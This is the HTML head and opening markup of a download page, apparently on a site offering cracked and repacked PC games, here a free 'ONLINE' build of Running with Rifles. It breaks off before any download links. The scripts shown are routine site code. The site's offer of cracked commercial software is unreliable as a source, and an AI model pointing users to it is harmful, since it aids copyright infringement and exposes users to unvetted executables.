

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mrpcgamer.com/running-with-rifles-online/
body_size: 15705
content:
<!DOCTYPE html>

<html>
	<head>
				<title>Download Running with Rifles Build 08252023 + ONLINE  |  MrPcGamer</title>
		<link rel="preconnect" href="https://d1f05vr3sjsuy7.cloudfront.net">
		<link rel="preconnect" href="https://mrpcgamer.disqus.com">

		<!-- Default MetaTags -->
		<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
		<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Feed" href="https://mrpcgamer.net/feed/"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Comments Feed" href="https://mrpcgamer.net/comments/feed/"/>
		<link rel="alternate" type="application/atom+xml" title="MrPcGamer » Atom" href="https://mrpcgamer.net/feed/atom/"/>
				<link href="https://mrpcgamer.com/wp-content/uploads/2023/01/0-9.jpg" rel="image_src"/>
		<meta content="Go To Donwload Game Details Release name : Running With Rifles  Size : 1.36 GB &nbsp; Title : RUNNING WITH RIFLES Genre : Action, Indie Developer : Osumia Games Publisher : Osumia Games Store: click here Release Date : 02 April, 2015 &nbsp; Screenshots &nbsp; Gameplay Your browser does not support the video tag. &nbsp; [&hellip;]" name="description"/>
		<meta content="https://mrpcgamer.com/running-with-rifles-online/" property="og:url"/>
		<meta content="Download Running with Rifles Build 08252023 + ONLINE" property="og:title"/>
		<meta content="Go To Donwload Game Details Release name : Running With Rifles  Size : 1.36 GB &nbsp; Title : RUNNING WITH RIFLES Genre : Action, Indie Developer : Osumia Games Publisher : Osumia Games Store: click here Release Date : 02 April, 2015 &nbsp; Screenshots &nbsp; Gameplay Your browser does not support the video tag. &nbsp; [&hellip;]" property="og:description"/>
		<meta content="https://mrpcgamer.com/wp-content/uploads/2023/01/0-9.jpg" property="og:image" />
				<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="theme-color" content="#0d0d0d">
		<meta name="msapplication-navbutton-color" content="#0d0d0d">
		<meta name="apple-mobile-web-app-status-bar-style" content="#0d0d0d">
		<link href='https://mrpcgamer.net/' hreflang='ar' rel='alternate'/>
		<meta content='English' name='language'/>
		<link href='https://mrpcgamer.com/running-with-rifles-online/' rel='canonical'/>
				<meta content='Go To Donwload Game Details Release name : Running With Rifles  Size : 1.36 GB &nbsp; Title : RUNNING WITH RIFLES Genre : Action, Indie Developer : Osumia Games Publisher : Osumia Games Store: click here Release Date : 02 April, 2015 &nbsp; Screenshots &nbsp; Gameplay Your browser does not support the video tag. &nbsp; [&hellip;]' itemprop='description'/>
		<meta content='Download Running with Rifles Build 08252023 + ONLINE' itemprop='name'/>
		<meta content='https://mrpcgamer.com/wp-content/uploads/2023/01/0-9.jpg' itemprop='image'/>
				<meta content='MrPcGamer' name='Author'/>
		<meta content='all' name='robots'/>
		<meta content='index, follow' name='robots'/>
		<meta content='MrPcGamer | Free PC Games ,Crack ONLINE , RePack Games, VR Game' property='og:site_name'/>
		<meta content='ar_AR' property='og:locale'/>
				<meta content='Download Running with Rifles Build 08252023 + ONLINE' property='og:title'/>
		<meta content='Go To Donwload Game Details Release name : Running With Rifles  Size : 1.36 GB &nbsp; Title : RUNNING WITH RIFLES Genre : Action, Indie Developer : Osumia Games Publisher : Osumia Games Store: click here Release Date : 02 April, 2015 &nbsp; Screenshots &nbsp; Gameplay Your browser does not support the video tag. &nbsp; [&hellip;]' property='og:description'/>
		<meta content='article' property='og:type'/>
				<meta content='642812745872593' property='fb:app_id'/>
		<meta content='xxxxxxxxx' property='fb:admins'/>
		<meta content="https://www.facebook.com/727965430614400" property="article:author">
		<meta content="https://www.facebook.com/727965430614400" property="article:publisher">
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/jquery.js"></script>
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/JSCode.js"></script>
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/single.css" rel="stylesheet">
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/more.css" rel="stylesheet">
				<script type="application/ld+json">
					{ "@context": "http://schema.org", 
						"@type": "WebSite", 
						"url": "https://www.mrpcgamer.com/", 
						"potentialAction": 
					{ 
						"@type": "SearchAction", 
						"target": "https://www.mrpcgamer.com/?s={s}", 
						"query-input": "required name=s" 
					} 
					}
		</script>
		<script>
			// 			$(window).on('load', function() {
			// 				$('[data-mini="true"]').each(function(){
			// 					var divclass = $(this).prop('class');
			// 					if(getCookie(divclass) == "hidden"){
			// 						$(this).find('.body').hide()
			// 						$(this).find('i').addClass('r-90');
			// 					}
			// 				});
			// 			});
			if(window.location.hostname == 'ar-gamez.com')
				window.location.replace("https://www.mrpcgamer.com/"+window.location.pathname)
		</script>
				<meta name="google-site-verification" content="G20Lmtp2ShN_eHO3GTX-JAk6IKMs0E90SzivOpaiDOQ" />
		<meta name="norton-safeweb-site-verification" content="1d4x4nbwut-g5-notius-j5rteleugy7zdtxkc2x81anl0q0ekmhxtmhnh-6gagnphotjccaij0munzbwek34eut2-38n3l9hodfprkkvhytkzbwy8aw18w1efcy5bld" />
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/style.css?v2.2" type="text/css" media="screen"/>
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/font-awesome.css">
						
		<style>
			a[dont] {
				width: 100% !important;
			}
			.text {
				position: initial;
				color: unset;
				padding: unset;
				text-align: inherit;
			}

		</style>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//mrpcgamer.net' />
<script type="text/javascript" id="wpp-js" src="https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="1" data-sampling-rate="100" data-api-url="https://mrpcgamer.net/wp-json/wordpress-popular-posts" data-post-id="177353" data-token="f6a8dd1430" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Frunning-with-rifles-online%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Frunning-with-rifles-online%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mrpcgamer.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mrpcgamer.net/wp-json/wp/v2/posts/177353" /><link rel="canonical" href="https://mrpcgamer.net/running-with-rifles-online/" />
<link rel='shortlink' href='https://mrpcgamer.net/?p=177353' />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	</head>
	<body>
		<span style=" position: absolute; top: -100%; ">Download Running with Rifles Build 08252023 + ONLINE  |  MrPcGamer</span>
		<div id="mss1" class="showe">
			<i class="fa fa-info-circle"></i><div id="mss1-contain">
			</div>
		</div>
		<div id="body">
			<noscript>
				<div id='NoScript'>
					<h6>
						PLEASE ACTIVATE JAVASCRIPT
					</h6>
				</div>
			</noscript>
			<div id="all">
				<header id="header-wrapper">
					<div id="menuatas">
						<div class="header-with">
							<div id="social">
								<a href="https://www.facebook.com/Arab4Gamez/" target="_blank" class="fb"><i class="fa fa-facebook"></i></a>
								<a href="https://www.youtube.com/channel/UCBo2R6Z2N-BoA2fD6qJXHhw" target="_blank" class="yb"><i class="fa fa-youtube"></i></a>
							</div>
							<div id="navtop">
								<div id="menuhln">
									<ul id="menuhlng" class="top_navigation"><li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://mrpcgamer.net/contact/">Contact Us</a></li>
</ul>								</div>
							</div>
						</div>
					</div>
					<div id="isihead">
						<div class="header-with">
							<div id="headtitle">
								<div class="header section" id="header"><div class="widget Header" data-version="1" id="Header1">
									<div id="header-inner" style=" height: 112px; ">
										<a href="https://mrpcgamer.net/"><img style="display: block" alt="MrPcGamer" class="logo" src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/img/logo.png" width="100%"/></a>
									</div>
									</div></div>
							</div>
							<div id="headads">
								<div class="header section" id="headerads1"><div class="widget HTML" data-version="1" id="HTML3">
									<div class="widget-content">
									</div>
									<div class="clear"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<nav class="non" id="nav">
						<div class="header-with">
							<div id="menuhln1">
								<span class="mhome">
									<a href="https://mrpcgamer.net/" title="Home">Home</a>
								</span>
								<ul id="menuhlng1" class="navigation"><li id="menu-item-23312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23312"><a href="/">Home</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-225"><a href="https://mrpcgamer.net/category/pc-games/">PC Games</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-222"><a href="https://mrpcgamer.net/category/online-games/">Online Games</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://mrpcgamer.net/category/repack-games/">Repack Games</a></li>
<li id="menu-item-273024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273024"><a href="https://mrpcgamer.net/category/request-games/">Request Games</a></li>
<li id="menu-item-245758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245758"><a href="https://mrpcgamer.net/how-to-download/">How to Download</a></li>
</ul>								<div itemscope itemtype="http://schema.org/WebSite">
									<meta itemprop="url" content="https://mrpcgamer.net/"/>
									<form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" action="https://mrpcgamer.net" id="searchform" method="get">
										<meta itemprop="target" content="https://mrpcgamer.net/?s={s}"/>
										<input id="searb" type="checkbox" title="search">
										<label for="searb">
											<input itemprop="query-input" required id="search-text" placeholder="Search ..." type="text" name="s" id="s" value= >
											<span>
											</span>
										</label>
									</form>
								</div>
							</div>
						</div>
					</nav>
				</header><div id="outer-wrapper">
	<div id="top"><i class="fa fa-angle-up"></i></div>
	<div id="content-wrapper">
		<div class="ads no-items section" id="ads"></div>
		<div id="main-wrapper">
			<div class="main section" id="main"><div class="widget Blog" data-version="1" id="Blog1">
				<div class="blog-posts">
					<div class="date-outer">
						<div class="date-posts">
							<div class="post-outer">
																								<article class="ent_post post hentry" itemscope="" itemtype="http://schema.org/BlogPosting" id="post-177353">
									<div class="post-body entry-content" id="post-body-177353">
										<meta itemtype="https://schema.org/WebPage" itemid="https://mrpcgamer.net/running-with-rifles-online/" itemprop="mainEntityOfPage" itemscope="">
										<div itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject" style="display:none;">
											<meta content="https://mrpcgamer.com/wp-content/uploads/2023/01/0-9.jpg" itemprop="url">
											<meta content="600" itemprop="width">
											<meta content="250" itemprop="height">
										</div>
										<div id="cat" class="labelpost" style=" position: inherit;margin-bottom: 20px;">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" itemprop="url"><span> Action </span></a><a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" itemprop="url"><span> Indie </span></a><a href="https://mrpcgamer.net/category/online-games/" title="Online Games" itemprop="url"><span> Online Games </span></a><a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" itemprop="url"><span> PC Games </span></a>										</div>
										<div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList" style="opacity:0;display:none";>
											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" href="https://mrpcgamer.net/">
													<span property="name">MrPcGamer</span>
												</a>
												<i aria-hidden="true" class="fa fa-angle-left"></i>
												<meta property="position" content="1">
											</span>
											<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://mrpcgamer.net/category/online-games/" title="Online Games"><span property="name"> Online Games </span></a><i aria-hidden="true" class="fa fa-angle-left"></i><meta property="position" content="2"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://mrpcgamer.net/category/pc-games/" title="PC Games"><span property="name"> PC Games </span></a><i aria-hidden="true" class="fa fa-angle-left"></i><meta property="position" content="3"></span>											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" content="https://mrpcgamer.net/running-with-rifles-online/" href="https://mrpcgamer.net/running-with-rifles-online/">
													<span property="name">Download Running with Rifles Build 08252023 + ONLINE</span>
												</a>
												<meta property="position" content="4">
											</span>
										</div>
										<h1 class="post-title entry-title" itemprop="headline">Download Running with Rifles Build 08252023 + ONLINE</h1>
										<div id="post-info">
											<div class="A4G-author vcard" id="post_autor">
												<div class="post-auth">
													<span class="fn" itemprop="author" itemscope itemtype="http://schema.org/Person">
														<span content="/" itemprop="url"></span>
														<a href="/" title="author profile">
															<i class="fa fa-user"></i>
															<span itemprop="name">Oss</span>
														</a>
													</span>
												</div>
											</div>
											<span itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization">
												<span itemprop="logo" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
													<span content="https://mrpcgamer.com/wp-content/uploads/2023/01/0-9.jpg" itemprop="url"></span>
													<span content="600" itemprop="width"></span>
													<span content="60" itemprop="height"></span>
												</span>
												<span content="Oss" itemprop="name"></span>
											</span>
											<div class="gmr-date">
												<div class="d-time_ago">
													<span content="https://mrpcgamer.net/running-with-rifles-online/" itemprop="url"></span>
													<a class="timestamp-link" href="https://mrpcgamer.net/running-with-rifles-online/" rel="bookmark" title="permanent link">
														<i class="fa fa-clock-o"></i>
